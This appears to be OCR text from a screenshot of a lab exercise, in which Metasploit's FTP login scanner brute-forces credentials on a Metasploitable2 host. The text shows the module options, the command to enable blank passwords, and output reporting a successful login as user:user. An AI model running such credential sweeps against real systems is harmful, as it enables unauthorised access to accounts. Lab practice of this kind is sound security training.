 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Mon Nov 9, 02:28
root@metasploitable: ~
File Edit View Search Terminal Tabs Help
Parrot Terminal × root@metasploitable: ~ ×
USER_FILE ssh_user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS 10.0.2.252 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 2121 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE ssh_user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.0.2.252:2121 - 10.0.2.252:2121 - Starting FTP login sweep
[+] 10.0.2.252:2121 - 10.0.2.252:2121 - Login Successful: user:user
[-] 10.0.2.252:2121 - 10.0.2.252:2121 - LOGIN FAILED: root:root (Incorrect: )
[-] 10.0.2.252:2121 - 10.0.2.252:2121 - LOGIN FAILED: root: (Incorrect: )
Menu root@metasploitable: ~ [Exploit Database - Exp... Metasploitable2 - Linux ...
Right Ctrl